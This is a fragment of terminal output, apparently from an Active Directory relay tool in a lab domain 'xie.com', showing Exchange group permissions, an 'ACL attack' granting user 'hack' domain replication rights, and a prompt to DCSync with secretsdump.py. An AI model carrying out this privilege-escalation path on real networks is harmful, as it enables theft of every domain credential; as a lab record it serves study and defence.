 T21:11:36.601730
    name: Exchange Windows Permissions
    objectSid: S-1-5-21-1313979556-3624129433-4055459191-1123
, DN: CN=Exchange Install Domain Servers,CN=Microsoft Exchange System Objects,DC=xie,DC=com - STATUS: Read - READ TIME: 2021-11-
18T21:11:36.601785
    name: Exchange Install Domain Servers
    objectSid: S-1-5-21-1313979556-3624129433-4055459191-1133
]
[+] User is a member of: [DN: CN=Domain Computers,CN=Users,DC=xie,DC=com - STATUS: Read - READ TIME: 2021-11-18T21:11:36.606984
    distinguishedName: CN=Domain Computers,CN=Users,DC=xie,DC=com
    name: Domain Computers
    objectSid: S-1-5-21-1313979556-3624129433-4055459191-515
]
[+] Permission found: Create users in OU=Microsoft Exchange Security Groups,DC=xie,DC=com; Reason: Granted to CN=Exchange Window
s Permissions,OU=Microsoft Exchange Security Groups,DC=xie,DC=com
[+] Permission found: Create users in OU=Domain Controllers,DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU
=Microsoft Exchange Security Groups,DC=xie,DC=com
[+] Permission found: Create users in DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Se
curity Groups,DC=xie,DC=com
[+] Permission found: Write Dacl of DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Secu
rity Groups,DC=xie,DC=com
[+] Permission found: Write Dacl of DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Exchange Secu
rity Groups,DC=xie,DC=com
[+] Permission found: Create users in CN=Users,DC=xie,DC=com; Reason: Granted to CN=Exchange Windows Permissions,OU=Microsoft Ex
change Security Groups,DC=xie,DC=com
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[+] Performing ACL attack
[+] Found sid for user hack: S-1-5-21-1313979556-3624129433-4055459191-1154
[*] Querying domain security descriptor
[*] Success! User hack now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)